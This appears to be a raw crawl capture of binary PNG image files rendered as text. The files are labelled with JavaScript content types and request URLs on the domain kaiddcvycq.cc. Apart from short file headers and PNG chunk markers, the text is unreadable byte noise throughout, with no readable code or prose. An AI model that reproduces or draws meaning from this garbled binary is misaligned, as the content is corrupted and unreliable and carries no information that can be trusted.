:����]�ո-i���fW�����W���E\�t��,��L��55�e�,t��(;���j��:O3����3�n��IZѽoU}��?�ƭp��6=n3ƕ"a��~»����5M'Oj�7����w��y��ҠW�er��c�ɷ~�����N��D-w�����?FIHrV�o�9�ͫ|�[�6%F`g�AC����\�3jSP�ֻ��k��;�*@��;@��;�N�����.�w8@������;�wx�� �����;�wx�� ���;��;�wx�� ���;�x�w ��� ���;�x�w ������;�x�w ������;�x�w ������;�wx�������;�wx�x7����û��6G��w2̓w�VՋ{�s����4r�2[��K�j�j��|{R��L���X�X�7rϴ��%�]��na�i3cί�5(��}�l�m�mL��41o��Q~Ƕ��m���y��2{T��y���x���3��i0�]7��DW>�Y�@�(��6Uďf�[�1S��^�A`6��O�O�+�^�� ��z:+[EŇ���c��H<�N��[:��һR�zb�ú����k7��~�~ܺ�IX�~�ǋa�z��Y�^{z7����x��v?����ǉ��Ns��g��\��ebe=��Y�00���AE@Ή�����:��K�^󋿟�t��M��`����P��� ���������N��(HC �3���
�Z�^���,;/�i�ϭ\������f�ϰ��Q̛����mz�B��~�}������`A&��b��>D�6���g2��al�����~3�ݔ�nL|�K����-��.���˻�_h��=�]�z3β�Q�0��G��틽�׃�d���#6T<+�N�7�g�桯�  *IDAT�lc�h9%�p�Ri8о�=#m|g<a��)B};�5F9�lo�0�}S���s���.r�z�#�.VT{����Q��iמO��tfYG�g��w�<K�O�Wۣ����v�|5�I�{�r�tjLiߞb�<����2��|�V�u�D��^���}��X'(�淵Čv���{ˬ��=�e���t�7�o�1�I�7�+��Wo�l|S����w���:P��Z6�>�ٺm���l|�7�/j/xS*��]�̲ʎDZm��V8G|�;��]�c��2��J)�Z{ޛ�|Ƥ.Z>�����|M�Y�	�G΢Ls�q�A�O��p�e�gv!��f�l�5��L�9Sp�om#���3�\x����������CzG� ��w���;@���w��;zG� ��w���;@���w��;z�������0Y��+z���w���;@���w��;z�ީϠw��w��;z��W�������ߧ��G<0�݅?>s��~4G��wך�i?����9���}�����+}B���ȥ�UL�3�;@��'h���ޯ�*�.���������E���z���;���a���w�cE�gy'p��ޯ�(���*7�ߧ������Z�+�$'_E��3Lp�Ib�;������:�����g�ew��ϟBD����a�;�s�U@<��z�>ǅ�ꃞ _��ń���]�Uf؋�~���W����~��!��x�._=���|�������0ɢw�UpN�N�zd<3�q����L���r�7�~�����[�;�����N������~��O�Ϡw��;�����.���    IEND�B`�

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kaiddcvycq.cc/img/653f28_121x210.js
body_size: 10702
content:
�PNG

   IHDR   y   �   Y��V  PLTEGpL�nInTP;���ig����z4���Ɍ+Z@=�wE`8#gKGdJGH2/J2.2 ���$ῴ�j0/�b+Ъ�3 ��>ʖH۶��ǼJ.)���ĊD�Pܼ�໭�ø�vf=*+����[L�m0��y�s6��˃Q#Ξ�ױ�՝JÚ��Z 	�Y&��۬�wٮ��r0��|��e^6,>#{L@�����\�dY�iY��`*{RH���}u@/���y=��j���;�כ3�6$�w5��s/���8��;I�X/�ij�{�o6   tRNS L��
r�2����ӳίԫ�    IDATxڼ�m��H������}(E-!�D���,3�e`?����{�J�>�q:��"IO�3}�}Ωs�r>��ŷ�ߞ~��m1��k1[�>�9��D<�߄��Z�'�l���^��/^ΞH<����� ^�/������c#��D̾8��|1K<�MRA&4v�$��������e��e	�'c�����MP����v�5�@S������b>�q!=��������.������Kf�Jul���`�����?��.�J�iێ��
MO�I�z�y�����Œһ�D�y�`%��U�%,Y2�Ϊ��%�y���H�0�������V��w?�����.�Oy~��l�����F�#�
m�L�:!�6�0����견�<���n�L��>�6n�/޺�d!<�-�8�KW����:ow{�Д�-ut�ލ��(Ɍ�S�vU�����UU�y��(;:V�`�ʅy���5`��b�}?Rˏ�v��(��}�m	5u!�d��xG�j�-�s�L��D�V��]D�9$c5�	�ZY�"z�����L(*�Lg�I��1�9���U�W�z��k˯�Qz�$$-A�{�F��u�� � _�]�,���=2��$�.���I���d�$ǩGW�E�0,�`U�(9���=܉�?;���i�7��.��ʷ�+�\E��j�?��?I��af/z��C�E�^[Jr���w�
�{�It��pv����;)��U��X�
PiU��#����'O2'ɜ19�n�Y޽��)�!�n����M�j��H��S��y�$����u������ۊ�4�M�%o]�&6�L�g��4 7̓�XV]ݶ�*n���͆�k��l���Ek�'c���L�1�i7���W��YU��M��V>�#+�.�O�Ϸ���~ 3�m�m"��$�E����6]��x[�Od��615�+�Y�|�ޘ��f��F�?{_9R�C�ɜ�ڃ�Wh� ��Q����'��:�_����\�X��uE����{8�p$m �n��=�=��!no���f���}����컼\aU�|���x�����1���A�'B��X^� ���T�q:�9�H��yl�uE^�ZxPU��ʯ�la�)��{���C�k[ە]Wb�Q��V�	#|�5�u�Y��u����M�{��������q�h4����!y�?����݊��{�-�2�mA��8��M]�0N`��b�!�<|��^���_�������3�f���h)n)1�i��(�3�
lE��Z� ̏�?w�g�'7�����.t��=�����8[`L ��K�J��0����z٘��M�S�.�Df8S�0��Mdc�0�$;�t؊���jV��Nw����La$�>�+��9Uq��0t���ql�b]�V@��-w�:��0ag�g,�8��1Z��6�$��'�9��:
�͆'y� �B零���.��ˮ�{�XY_�I�{�c�u���
7B���)�Gk��3n�W4Z�ms����6� O�����A�(�,����}�|F�[��qi���|y�:��h�m��Ԏ�]Q���*
%^9����J���hc	Dk/�4�~��$���@�y>�z2�� ����z��&�с�)��^j�&6ׄ򒊜�)V�e���� �����2���.u6�F�!ލ��-%���>�0��Oi�ׅ+H�.;��&�f0���q�z�M�I�a����p"1�A��F�����"*Wᵦ÷$��*��&��j�Te��d�tV��Ѷ����p� Dim�8MU��g�$���5�۟�1�4�!?�tc�a0�h�o/��-'����߯2}�!�I����J)�R�#.�잚>�$���{F5��)=2đ�d���TC]������g���L��@�����~~�K��FK򴮧˱=����m�^nQ�R�	�{'�1νz<Ȉ�F��ӟ��Ź�)�n�ks}�\.�����1��^�Q3��9Iչe6��
ð4z6i3����)1�h����8�D���3���r� ����3Y@���t���lw�^�kL��կ�Ϲ4t}!�}����aL�5���R��Ay�5�)��l��<�i�3�F�(2�1���/���h<��F�^�E}��$��>;_�EzGd��c����1��8�WpcϿع�#���\��(N�v����'�*;�#_Md��"n*��r�3gk_���z��׊{��Ldy�lf7 �-�U.,@�V8��0n���+I4!�,v��YwK`V�������� B�]�����cϩ6̇I����fF����z�Yf� ^�Ɯ�dO�~+��3���k>��աF�M��ͦB֣�L��U�� ҭ�:?gȱ9�Ih��B��x����z���	1����4'!r� o�@�8�r!\�5O��Ȑf�wՅ�%��'.Vk���sg�����Ē��L�=���һq��|v [(^R�O��2I�ᶋս�l�</Ϣq���eC���Nw�"���1%u���#oӵ@�(|{EF�[7�Yk�޼��~�{���r+��=��4tIK����#$�}�U�̚��/-��9�x��|�@�c�М*q�	ߴ��.q�e�,�-7	��tdtA��y�
vDKd�<<5oF��5�"�!���h���|�YB�DP(Q���(��s@�+�veP�D��>����CҬ{?��˒^W�P���i6s���{8eOf��
�$���}�(rX�Ź�6$��pō��MT�|��{���T|
q;b;�r�R	[a�q�&r�^�����"o��t����俗N2���Bv㰀�������[�^����F-�q�=#��S󥈼�V�T��!�Y��0�Q�tDV�0?n�������P�(f<n���_qΧ۝c��LVG#JV��P�b��̭��M��l�g0�ۄ���/�U�Xp��HuFi�,���!o@c6�U��%oZ;2����d�ԕ/~��ö:^gh�(�Ϧ8���b+�Wkq���~�2��̴�u5���[e@��B��Os��0s4��d!ϝ|a�n���32}+Ҭ.�"����W�!,�y)�B�:{6=�����O��~�D	���7��#�x�:2��q�p�1����c��2��9�`YcQ6�j,)L�9���ɳ^���~,�uؙ��xQ�ɿ$�,��~oa���LFe�:��߄��|ӽ,R����=�p��Wc��Ҳ�/H;p������b�1�]���F��ѳn���7��g,��	0S�X�Q�����!C��b�8�wcX;$��Et�*dx̭q�1����|)4�,3�$~��;�������9�J3.��x�Y;8���#l ���g�������%>�����N�h���nY��㳰\��-��`2�n��J���)+E�U8���%����rt	*�m(@�����6z�7yC�~$W{�P7�{XCåE>�����_D�h�ʠB���n���:���u�̸�Re���g�Oϐ./�\Y>�3�������)��^�A�#j�暅-�*2�ʖ�ou����EL ��� �f��J�=*� ڻ%OZ���]��?N��G�ۂ��}��ӝ'Ŕ��J�`kT�5hm�i>�ĽD�'�3���	�j�4�hrΔ�v[~3j4���"��	��D��^�;��r�OwR%',h�:�rv:-�\��҈���rw+����z_��g���J�sW}$� �Ӯ#ʑ��mI�琫HK�m�v��"V���_�U�Z��Z�t%��5�-|�Ö��h��r��2I2�n��5�z��Fቈ�k}|�ļJ�6*��i��d܂_Eɰ��*)^-f�N7eWMU���:�񠿚����M�c��ŵ>���ڿ�}a����3��#J�4F�&�=��r�"\�.����t�z-�i��v���Р�]������"��s�@&�^�z�n[��h�]>a���^�{������|L�aL����=rCl{EF����D!�D������	����ͅ�7����׌�f�Z�E||�&��3�-7ާ����B�w(�m]o�Z��W����"��i��F�K&�3��߻�V���{\+_ѯ<l�O'bW����ŧђ��|���A7���#�xIc��`�t��<�cP�������=l��t"v��g_���$dkſA�5I�Ct��]�=���ի�5�A2���֨}��!�-�[�R��ru�u�^r[�
���VFa�~��f�Z����8δ������m���������u�iٶ�YKW����/��6�FA�[o���X���y<����!�Rq��l"����j�����1�1ѶlԿB��3wD���tu�tl�p춠��v2=�y?���?���ޒ%2�r�f7�a�^������g����,�C�,j�%��
�Iq;�;»�����d���jޙ�g��,��� xd���q}nQ@�����b�qWV��N�Ur"�Iݞf�������}��T��O���@�
 >Wn��߾FYăr�S䚪W7X!�$�U5���Zϭ@c��dw�;寇��k���6� �=�?���	è���}��U��q>_n�r�+AG2?�5��a�Rr����F�F�^�\$tm�(����y��w��(qП��	�F/r�/
�h6~hÖ_1�zԥ��2V����t��v���P�e|�d>��K4���هc���ޟ�n�	��C��w� ��CVeB�iL��N�	>��q"��od�-\���B@Ϸ��͹����]��.����Uh �f�֨Q`غ���aC1�0u�8���Bv����&	?t�PzsȢ�f󏃮�9}�G7F��լ��hyM�>�����c9i���s�<q*�^�<�8�ˈ��,���X��y���y�r���~AJQ�@B�>�4������w�>7�2!mר͓������l�e:
�N> ��̀)qd���®�	G�=�kBL%�#�8(�,[[�V������=� �ޠ��b~��t���t�ܾ��P��ib^ɝs������v���r!-OEt�ꇦ�'6���;H�iU �m�n��&*ڢ|n���'��m?M+��dux��0�!�C�m6���r
��z��b��M)�v��u��yԬ;L�8����s��V%�Q̩c�H������F���E/��Æ���YT�������Z4�Y��̕�{��IN|QDw��ԨiA�d��["�6���?�=&s���YF�RHyBJ�C�h݅�~//o"3�1�)Ҍq�g�܅�抔���T=l�lq9qAVڭ�b�yzMg!��n"����:�u"X�ѩ�q�D��`=��,!"�6Hx4�tC^K�����^��BF�)I&rkK38[\Wu��D=��4R������iM�+5�N5�K�"P�Z�7��7%���$�"g&�͉/�|�]*19@������e�9��B^�Wr�Yei��D[v�bq�o�uڔ�@.��nw���Zb$�m��6��]��6��MN����O� jI���S�ؤp�EK����Uu�X1�%9	�/X�;s�ن���n&r�A�����|��/b��P����a�;!��:��_��h	�Y�Ə�Ih�v�@"|Q#6�I���i�J�|C>V+G{{3�2<��ShLJ"g����15yFa��-��Ȏ��^7#�2�)<�����F��8���ǂג��n����8�,x/n���P(eh=��H�E1��ñ݁�$����3;�`K�a�Pj�*屡읤\\Њ2o8��oD�� �i;~�1��D�c�. ��A<dKxX[����L	��j[ǱJs\9`n���B]��B,~��$�a�ݰ�Z���B2�3�M��k�o!�C�����L�}�C&��j���̱I!]�ʊ�£������놡���z�sZ�4˒�Bj�Lf��j�E �y����PA_
���f�~H�@�4�y1�)%�n�ɔ��F4�87�b�"�T�Y�fd1��f���m��;0��r�<Pf��I"���� ��>����"r��c�D���5y�����-k��3tg����X(���QV�����\̕hந�Ҍ�ۅ�dj}�W���6�%yJ��O֮��9�6$��&�杞��|I7O��n5:Z�f1����ҒE�w���1$�<a�+�Y�-�,ԀQ�.�X��)to-g��e1w�a�s�.���:�Q��*d�����OR2�����	kYX�&��x���y�\|���dM�4t�ݷ�"�k��ln��I���������,���������
%�Q�T-�\v�d��gm}S�R��w0M�W���w�R��@����CQ�`\0+��hI�J���(�ޏ����k_u~1[�s���N0�5v4[�� �֠�����e$&�S�4B)]��0���-N6���ޝ��y�$_l��X�U�$�Z��pQ��j~�H-��",�n�d�QN�:�L�����5�L��!�O���(���,��֬�j�(��=?R�d���A��m��Se[�a���I�P^�n�
<a�m���@���'$��j�R>8`U
2
;����HK��`���l�^'lh&��Y��.��Q��{�&���28W�8������As�%K��O�M~4�Fq2I��n~������5� S&c�Lq����FU5%W�h�d���Zɥ�h���4�8
'���4�`��W:x�>'ozk��%4N�+�1�aj�7�Ì����I&���G�d�.&��~K��O�	����"p * o����+{�`@�L�Er��o�EZ+\.�����D�iN�HԻ
�W��6Pi�R���
��` 4{��z����g񚚛�"��2�(}d�:yE��Ϳ=%[�G�X4k��ݐ"Q�ݾ$�ǉ���w�f�B���	��-�.DT�m�m�$�@��=x|$s��R�pFi�ʎƞ��Po��֗��<��e�y$�Z�4k���r��ЩY	��M5�4SGK����g3���Qj�NNs�N�K�?��g��=�;Lv$�4����VY�nd��n��'s�*�����+�ڔ�S�-,}���#��L.6�榰n��'�d26�A&}#r��\����Z�nǩ�?�v��8�!ۯ������������?N4I�����>�����/	|�ׯ��&�[�?���N�·�-��������y]�j�Z���ގ�:�������_?���~�F���wz���N�k�������[���az[���m>��i��Y?W�{���n`���6A�h��,�R��Rs��|�6���)���ឥ鯨ev�&P�Y�-5w�o@�q�+N�����y�kcV�%#�U�Kj��z��@ѻ�mԣ�Y>}�����̥��'��==_�7�9J��ʸ�[�H.�W�ǫ���s��>��'q�Ui�*�w�������}v��ǒ�O,w^O{Lp�����vE�0p���H�Gp髷�A��@���2?�p����/��G�j}�<kR��W���.O�|z�~�1�߸��^v���-�pt�;���OeTq���'���'���ꖗ��MH������7��3j��}�����{�=��������R��n��4xf�T���F���_z.<i��*Ȓ+4g�uEo�j��M���B���n:Z��K?ϫ�4Θ|2J���i[M�x֫w<t�ߦ��&�kax�UT�^E:�r�t��A�a�1Q��J�T�������Cλ�r�0�t��//;uC�ڱ�C�Q�l6� �}ߧZ�D�7T~R�=''��ES�} ��z.������}F�3�*�/e.~ٕ�N7{9���������wi�LVy��~D>��[��9dA�d4�z՟�˛�pu���a({�ɡMX���4���ҟ��C�-�#�1�����v�g�.q�iN���d��n�����'z�s0�)A�i;j,Cn�-	��m�[��WX"��95\�o��'2�筐g��jMW�p.�yԇ���yL>�Ar\1w�����ke&��MK�%��f��O[K�J����w��l�&s�''����g��x����˳ٜ�r�\b��Fi9�~vP|��2������=��5J$�yz֒?����׶�fq���G�pҏAr����:e	(*�qţ�  IDAT�Agҷ6��z	���,�|j�Գ�2X� OfBv�*ti-��y<<Q<s�6r��E�=1x�z()�@VG����.˭�L6�0׫`	i�s�d:��ud��?xq��&��v7�_`�L��{�����Ӊok����ԟC�8�la!�l���P�O�U�|����?tg�9l���-D�S�<d�`j���=r׫v���t����+�{�X���?}�������J�Ct��-=�� 7�-��T����-f���=F�c���^�}�g��aL�����z�l��#�c���I�{	��|v��Y�y �<��e+������_�-]k���fvI8����$�w��D�-���i�fɋ���{�h^9�~HȖ��Sc��ǁ���ۣ_y�x������COn�pKV9�r�(KDg�8_h�<�uA��H�\%��ɑ=���Ǒ< �/I6\H�6��Z�����CU0�I��42�.�}��oh�Fj�8���ǚ���g=��.O���]I�6���)Xx�{��u�ئ�`�~>.�6�%Yih��s���J(�p�'�����Yӽ���9E�!/@�g�9<z<d'
��H��=˒F�<x*"\���!�N]γ�;���2��W���Oi����F*_�J�f2Y�ـ�yj��X���i:=��K�E%s�P2
��i�� �_�$�(�5ٯ�4��j����l9�-��~E��蜴U�bmr��<��x<j&�����㤛+EZ+�y����ŝ�W���1��](i��)-���҂d�`ʕ#��FAS���# ]�\�+�)�!9a?��܊��T,��ڞb���T��-Z9 ��'[�c�@ۍ�+��Q��%�*K�7�1�A��a���1c)���"'���Iʙ��S���ý�ѽu�fk���躗���0FS��˅|��8l��]a�am�Mu�gw��D^xD�0����E}Ӻ��4��E�-�js���~c��$U���E\��M�Du�4�Ҕg�<N,8��;WV0�����E����(tS�8*�K]?G|?��~�zaCO�B���B�"�!���HUc����1S�����MjL�FsE�݊�˭�*�t�܏M|+L���u\h�+&w ��R5��tnu�Vcq/Z`��MQ���uu]� �E���s��S���B��Vh��X2��D��Ԁ̴�d��CX���&*���*&�U����E縩u,��4��ɤ���%wE�:SU��^"�^x����[c�!9t�x:����3��y�X;��)"n����kK��L6Z�Q&�s�~�����#�a��"֌�|MLf�bjGh���>�)���b�pu:�B6uom�,J���+��+}8���bLE%M�.����`���i��_H���);>�:��\�̥���x�W)��=�g�XG�,3����_]��#?cΒt���#%J[��Ӭ��sd��ٜm�G߁�����fĿ�3�L���0t����,J��;����f�V���T΄����ݎ�����H����&ԗ�G/�Ng%�ss�+�fkǑ��$y��.��W<�6S�����K�b�,U�_����~S*���ҩr�H�g�����eBM֕�3}��)���\?l~6}��p���_���Ѹ!X�{��̟oW�,��B��^�1��M��Ie�����o���2ڍÌ�������q���F_j�{�ߋ���'���<9�Ai�<0i���͆ U��Wk꘴����"ֵ�qqp6>KHҒ�I���ui"�K�������Ǚ
_m�*؋`��(yUc����4@)�͐"�����O�8�	�GSw�`�JY�(�|�D���ї���r32w��Hh��w��:�z�#���/e��#�M�S0,�Э��eң5	��sF�L�9�Ы�b��4
�gwT���$�zp�}*ÿ��y�&+Q��4&���љz��\�|^e���k��b�����A�Q����6h�Փe�~--��`X���#	��K�nQ�?,���_Y��1p���b����ܿ�Zp    IEND�B`�

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kaiddcvycq.cc/img/cf1bc6_506x98.js
body_size: 9137
content:
�PNG

   IHDR  �   b   ����  GPLTEGpL���������������Ļ�CAACAA����޹�ش����ť�����CAACAA
=88>;;@==700-" :544,*���B@?0'%BAAA>>*�#&����Ӣ����ޱ�����2�&I��lU��-[�����l��H+�ndW/��'�ܟ�^j��o ���W>�lK~sd?��|���~i�����gVF�ÓV��TH>�ʮ������STQ�=*������������ѮK;1�ȴ��s�dNI�ֶ�Z���݂f����#�%^�Q��l��g�ڪ��[Lb���+��6I�0'�KA?���5��   etRNS )e����?�݂���O�������������������������������������������������������������������������������������?n.    IDATx��Y�O�L��mv5���Z�1���Y	,0��b�%�v�����w�;P��-|�/�=�3�2�s�F�z���(�N���{����wo�Kའ��;�0!���z���=t����ȷi!��7�u���bk��n�3h�	�U���6M��(1�"Q\Q�ПSrv$D��_qv�+4y�sԔS�q�#�[�����V��&��ˎg�����S��\��U]F߱I���zw�z�N鬶U�in�����.�M�'A�CS���0pW�rs������nm�-ոy��t�4Yg�χ�����2���mP�U,�{�ͭ=�wBsp�MtqX�ɨ�(o==��Qf����j��l^�yO4���M�!y?0�l�~�\����y��Mz-��_ ���x�hz��ń��=�'F�*ῧ�L�P�	qݦ������Oe{�K�{�\���*��2+��r}E���!I�:92H�rcm����̗���G3�}��1u��k�w��^ p��g������O��o[�`�7���?�r�|�H����2x�b_�b�Q>�R�OzBԒk�ʹ,!,p�rV�d�~).4ʦ�t�)KX�4�BF��#�d$�R^�m�~��"@Kڕ�,��i�R�2f鼲.6�S�h��0O~:�z�;�$Ů�����i2����?LR�+Θu��Ǝ��Y�1��4���ܑ-ͦ͘������3�~�C�f>�x�R7��[��Vo��k�=d`Q��M>dӖ��jw�1|����$)IyQ��!9��N,�J˖.`J�,�^UЪ��*�4=��U���"�)U�m��n��e�Z�z�¡��M�+F2��2�c�?�)�~��Z
�E�7��������_7L~��}��~'ˑ��#�w_����w��4{���͑ǜ��@o��Q���\ z����t�^/�W�\
T���6(+M�`׽}Ф�A�M���NDSY��&NG�^�š�5" �(aw�<V�л� ���-J�Wf��YSi6�� Gi����*�QԨ�|x4��1�.iⲅ�������;��t�� ��)v�5�b�Ւ���l�4���{�h?H�d��}p��R#Iҧ8����n�m�^.���	�eg<�У�6��o�g|E1����=/��(B��{�vF�D"}@N��d~?�Ѡ�����Mt~�O�,��B9!��|��W��|6;�q��ӧO��߿/�q�\��$�!h➼EG(JJ��ai��m�nS7�F�IS2��D��nC�b���tKP��^<# ��/��=ٕaA)�
�[��.I����wL.��U?��v,����������l�I�Vx ] D&Afd�P�r�q2AqV�(H�e�q�c�V�8	�����"�G����Ny��1nH,�y�O��;�]H���w���HZ��Nh^WX/��~e+\ε�\�5�,�;K &�|0�r�H_�ե�s�d �Ec�A\�P8B���h�$�IۅE ���,�-�Aj�K�ʞT��Nu�`8l�^�#����.�V�ȗ�>�oskJ��)����S2̖�3^�W�vIt-f�CF�f���	���$Hb�7r��8�RV�P��O2*������$��0��a�;�~@�c?��&��hmP�\�5:�W��A
���v-X?��/m+P�1]��!Oq,���~t�<�	�)��`�ܲ,�,�W]�\�]�NU&?�>�iks��utC�^�D�8��`t鐼/��7���g�Q���0(̧�wGy��]�^p\�j��w�����z�X��*��0�8�I���CR�v͙8�0��e��7G��}�9\Ӫ�6��2��c��B�0`9>�Bh����R�^�^�p�9�	���B}���t}�eA�g��?�g�\�P���<L�%���R6�M^��~�Y�+_�q4�Ą�1I��e��"���ػ/��1��%�,�5��8���s�/:�W���ъ����YS�1z�V�E����ꂔ��������'v���e�P�	���Ϫ?Q^��=r��l�$9�]���|��s�>_�����?�ђ�.7�Cr�l�O��It��Kz�Wev�c�ƑZ�=ñ�2 �mWi���={y'��N��p_	��9��=�W��g����J�5S?�+��ִ�6���eeN�������-���I�l1�Z(�q����b��u+v�"�j�䖷[�}0�K��}
|���+y��b� �R���eJG��ɲz���>K��IЫ�ڝ�}��#���F䄾�>rP�%�������'0*���W ++��<��_M�A�0^-��B���\
�p�m�X����vB��Ҹ%����'?���Ȫs���L�y,�77W�j�
?�T�����aNOPn�KʼO��)���:_hK�
X����2�,q�\��b[öw���.���+9���W�vd?	_�k���X]���tM	�^���j�f5OO��^�[R|�
2v�S�?$�puF��{��X�n��+@�F?��$�D½�g���0�'���x�̷z��0�q������7��6�$�;WYU�g?8e��l)U�I��Z��&`�����]v��l%����r^{_n� i^0���{zp�EHv~6ǂ���K$?g� \q���''v���D��`}ץ�����DR�._!0w��mSm��1v�Y"�m����N����&�������e��ߝys&>�n�R��`a��_��~^[<���
^�R蒯�O�Q�&��K̅�ZdY~���(�mL��ZO�:����;d�uq��=�Qw�e�_ ?{�w'��]�z�I-��I]����w���Y��� W����؟O~�`D7|!�!�E���^�Ђ��X��4MƝ�qL�53�I�����٬kk�ȍ���k��x�:8ƅ`1�x���ŕFP�p�Ѯ2	�/k��E�v������.'�[���c �X�q��c>��z 5��� �4r��y{��������x�ݪ#y��;	&�4]�U���р�Rk_�R��1�p���f���0�gD�K,����Ywnc�����;�FIhB�jD۞���;@~�qD���|o��������<�9|@#�|O
�J��'L���b8�߫K�N&%��0RE%q𗸝|�)l��V#ԇh�u����N����W��Z��� ���eK�gW�RM�e�&g�x���k���C1B�zg��~8�o8j\�/=Oe�]u��3���gr>8��9E���J��.}�iW�w���1��1{\7��*�-����H���1P6��Ct�1̢T�xB����#z���R��H%�U����ak���5�{����!��p��7��u�8�\�Փx��c��=��C̹��Ek�F4K�� ���q�O��Y����a7�؋+�۝C�`����|������p�>�6 �Ŋ�Ac��D��a-gpG"�{�KF�Q��/@�&�@�NQ8H����ih��:\?,l���(��IGm��F��^�0_-�W�8{�;Õ��Rli�e�xW�?�����_"xϗ������C�4?o�Rj���,�/F��z2���Q�$@�N�y�5��C�N��S���A��[�V�Gİ�;�5�l�q��i.R�d���0�V���{{;d�=�3DX	��ނ�����ޙ�y���:=�	|ݎ$z�N����}Y7^��T�ቄ�Ưح0�* p>@=�J^Y9��%d@Xhdi�՛=�3�C���d�Ƣ�֩<�R���dw��j#���P����xr�ǨV���ߒKo����F�=͂�+u���t��)� Rs��z�N>�x+�	�J��D�`vR��=c]���I��AJ׉�<�zיqe�#6Z�*����v=��ټ���B���!G�������o���ߟ�K�#�Q�GG�P��P�
���7�s�$q?nU����r��π[O0n��� �H��Fot�Dҁ��q��kفPC��tl2���.��՞�����0�G�������7ه�s2�2���5��7�Z&����!���5���-�P�������ah4�*y}�X��f�c� �n�8y�b.��[9�j����23�	H�ꈍF��97���7�-�oT�5B�q�����~���o���Wz������m�gl�i��BuE�(��;���B5����g�U�8�l�r����U���.xM �6�E7pE@�'��`ۃ�v)�co�c�B���lʗ:S��O�d�Ù��'��7h��&���M
�kYP�� ��SDV�B	�Ì���C�(HR��+�E��H,T�-p��16��ʊA�ױ�	�[�do���E��T�{,O��9�7��*������Q�o�7��U �J4i=C�pWpQJ�[-I�� �"���*��e����Z&VA�$0� ;����&q��m����Mx�Ȋ��N�K��{/�4�_�@��X���mge�"�P6k]VX@��%�����`�PǸϲ�tDpY�o�J̉����5;�q�׍�Q����=��= �*�M���
�_�s���&��V� ��ѧ�JN�R����B�H!2X�5u��zE�U��57)�ȂnF��ң=���Z���^�����gI<��� ��wNk���{����4| ���/��s4�������SHȘ�y��<m���'AZjZyqQ	'T���$�u0� �I�&�:�������?̺.�w�~o����68-�n�H^FwG7���>�����	_��+�U�V�akR	�t����/y�H���u����+^��ݢ�V�k�ru��.XoE���+� S�1<�I�{�R�C�9j��=�rg?��+짬���湄�O�Zڇ��z�'*��w�yʋ��%i<j|x5�����DC�!n�+�޸H�x��ح�x-�����l��V��Q����ޗV��?;��R
�m�çzCoLM�!����пIȷ���o��F2��X�ANoj�7��
ل�Rj�?���:��E��������#�=����=�O�P�^��L#i��7�&��:I��e�|O��o|�M����v4ƫ�^�_O|�I�w�S�����T����b��U�i��n�����^{̩��ϫO��Kz�ROI����.�]�F=�n�Snɲ�7~��/{�����pzoZ����t���(W� � 16D�e-V�ԍ��8�:�B����������~�a�<3l��9g�<y��^HK��%��92�����l���~�S�3͸]�a��;�"u����'�o���e#؉ʇ�y�����>�g6��&ݟ��f�>B?"��0?�[��mں�:�V�6N'�����H��Ꝅ��&��>�]�w������?N`���	��
�������_�?pB�i�h]����+� ��ԪZ��T�B�r��a��
�#��0z!?"c�^����v����c<��������_o@��f(��؃@�#@�����YR	��t���r{��7��L��&��T�V��
���*;�J'���{��ª*�$G�-���K�/9�{��O��֣���n�.�4������nfJ,�U��ŨVb�&�l�ݛ�� �3�J��Z��`��<%;R��[�{w��M��x%�T�'�S�%jܩ�.������/~���K'���B�x�]�1�:�8�ӑ<ԍ6��iĄ%#��K�G��B�L�Vo6_�O&���ڹR�;������RN��U@39�"�kK�z7��KaU)W��_��jw5�v/�G:���י/�E �,&ByA�!�ֱ��tR��e�<x�Q#-Ĉ���3�F�0B��t���W_��&7�zB_7P:�}��Y�:�>��.�_�y\W-W;�A��[_����
�.�F�U��j�N��YA��z��.����c<�G��(|�1�C��`_�b9�]��:������a��>g���8Pg��L�~������ݤ	1��[��N(�!i�`*�=SI7J>c���ɣ2�|G��Q��@5q=M�pQ�D�@J��tz�s]R}��~�>��3f!>�$���7����v�����-�M��`0�q_�V�������W�ϋ��j�WU�V�eC��:�;���p](��$D�k+��wp���1���?���G�����Kz���N��7��sbg'�ӟ�@>��"��$�T���`_%��a� �6� ���CA�ݦ�j������G��*�w�@l��r�n� k��4�����a���qO��cPt�Z��@�:�t�`EU��^p g�߸��������׽�0�L���O�/9�r���0��4��~����eٮ{V+Ŗ��z-�^\����w'v��`�}W.����@��[��J�	H+lh�&�u���2�ت�M�p^���fw���Ͼ|��>�~�� ��y�}}=>0NO����5��Q�PF������\��&)��ϧ��j�ٛ4���r�)����j7\�VS�\�)��,���C�Շ:7V��d�?�����ǧ:�>�-�s���|�5�#�^�-�Ã�돊�Oن�̈��zq��Y�,���$d/����;��k0S>_�0j�%��\s}
<��r��9�X�#昐;�5�.Q��� ��/�oD�=�m!���G�p���rh������=�碱E�[���@oеͲ��q yM���!yx-G�:E ?pX5������`����Dp:�d�{�����G��u>/��l��pOA^|�`�/����<�/G��U�&4Хg�U
O��O/��Z=�7�P��$���2���V� 82*�lW\,m�̖a?S�7�t`�@C�EE�sOC�7�i�ǧ��C�ǵ��ov�	��y1�.P�G^��G��ı�@f�~�>96Z����dF�4"�Q��g
�;���\,�.0 㿇�&g}�?`aY.(6��Ɓ#���5�Fw�ռ뎻���=�:~�U�qv�}��A�@6���O��C�4�7��/ȫ˦~�^���y
��ۊ�����]q0j�
���P,�A2��LB�u��W7*x�m2x� 4vP����Ζ��V�-��G���-#�y�U�?*��縣�c/c�w�s��-��>m�jڱ����~��C�!|�9|r�(J!�
��-�B����n%�k5�J����*aز�B��
fH�BQ�m�:�J��7�n��Ǐu��6�u����#�z�9����<��y^�����t�fM�L]?�1]�?'����)��6d�U|��L�S*t'�2���x��Q[(�%z����2Y�?�:�ě�fG����	��c��M���C{�
�� �}ݵ��� �t}�՞�${� ��p�ִ��  z� ��ч�!�;|=���n� �W��y���!����ѷW��#k���~�J����8�o`�ˀ����`m2���@���5��`���1��Ef)����V(ˣ�������E
�����ڡ�~h��f���f�_e2���"���=�/_��}2��	u�������_�P!
